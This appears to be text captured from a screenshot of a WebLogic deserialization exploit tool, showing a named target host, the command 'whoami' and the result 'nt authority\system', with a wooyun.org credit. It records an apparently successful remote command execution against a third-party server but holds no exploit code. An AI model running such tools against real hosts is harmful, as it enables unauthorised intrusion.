 WebLogic Unserialization GetShell&CMD Expl...
Host: hr.xinladao.net Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: nt authority\system
www.wooyun.org